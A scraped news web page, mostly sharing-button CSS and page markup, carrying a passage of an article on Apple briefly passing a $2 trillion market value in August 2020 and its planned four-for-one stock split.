i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fapple-surges-to-over-2-trillion-market-cap.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Apple+Surges+to+over+%242+Trillion+Market+Cap&url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fapple-surges-to-over-2-trillion-market-cap.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html&amp;media=https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg&description=Apple reached a milestone of $2 trillion just in two years on Wednesday after crossing the $1 trillion level on Aug 2nd, 2018." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Apple+Surges+to+over+%242+Trillion+Market+Cap %0A%0A https://planetnews.com/technology/apple-surges-to-over-2-trillion-market-cap.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap-696x406.jpg" srcset="https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap-720x420.jpg 720w, https://planetnews.com/wp-content/uploads/2020/08/Apple-Surges-to-over-2-Trillion-Market-Cap.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Tech giant Apple Surges to over $2 Trillion Market Cap" title="Apple Surges to over $2 Trillion Market Cap"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Among its several accomplishments – the iPad, the iPhone, the Apple App Store, and iTunes – Apple can now boast of another: It was fleetingly worth over $2 trillion, making it the first firm in the U.S. to reach that milestone. The stock of the <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/technology/closings-of-apple-store-in-china-could-delay-1-million-iphone-sales.html">iPhone</a></span> manufacturer hit the $2 trillion mark before tumbling back slightly below that lofty level.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Apple was briefly worth more than $2 trillion, making it the first company in the United States to reach that milestone, before dipping back slightly below that lofty level. The stock has surged almost 60% this year and is at an all-time high. <a href="https://t.co/yptEbPgTUb">https://t.co/yptEbPgTUb</a></p>
<p>— CNN Business (@CNNBusiness) <a href="https://twitter.com/CNNBusiness/status/1296323123806179329?ref_src=twsrc%5Etfw">August 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Shares of <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/technology/apple-updated-siri-app-amid-covid-19.html">Apple</a></span> finished the day flat Wednesday. The stock raised around sixty percent this year and stood all-time high. At present, Apple trading at almost $465 per share is about to become more reasonable for average investors to purchase, too. The sock of the firm will split four-for-one at the month-end, which will cut the price of one share to around $116. The value of the tech giant remains the same since it will merely have more shares trading at a lower price.</p>
<p>Recently, <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/business/tesla-restarts-california-factory-by-challenging-county-orders.html">Tesla</a></span> also announced a stock split – an initiative that could attract more Gen Z and millennial investors. Apple reached a milestone of $2 trillion just in two years after crossing the $1 trillion level. It took only five months for the stock to over double after plummeting in March. Just like many other tech stocks, Apple boomed back to life at that time – even as the economy fell into a slump.</p>
<figure id="attachment_5396" aria-describedby="caption-attachment-5396" style="width: 1200px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-5396" src="https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap.jpg" alt="Apple Surges to over $2 Trillion Market Cap" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap.jpg 1200w, https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap-300x175.jpg 300w, https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap-1024x597.jpg 1024w, https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap-768x448.jpg 768w, https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap-696x406.jpg 696w, https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap-1068x623.jpg 1068w, https://planetnews.com/wp-content/uploads/2020/08/Tech-giant-Apple-Surges-to-over-2-Trillion-Market-Cap-720x420.jpg 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-5396" class="wp-caption-text">Apple company logo<br />Source: Web</figcaption></figure>
<h3>Saudi Aramco achieved the same milestone in December</h3>
<p>It is not the first firm globally to valued that high. <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/updates/saudi-aramco-attack-was-a-war-act-by-iran-brian-hook.html">Saudi Aramco</a></span> surpassed that mark in December when it went public. However, tumbling oil prices hurt the stock of the company. Earlier this month, Apple passed the Saudi Aramco after reporting strong earnings. Similarly, two other tech giants – <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/technology/microsoft-completes-2019-as-its-best-year-since-2009.html">Microsoft</a></span> and <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/technology/amazon-banned-the-police-from-using-its-facial-recognition-tech.html">Amazon</a></span> are moving closer to the $2 trillion marks also. Both these companies valued at around $1.6 trillion. Alphabet, the parent company of Google, is also worth over $1 trillion.</p>
<h3>Apple’s surge in Market Value</h3>
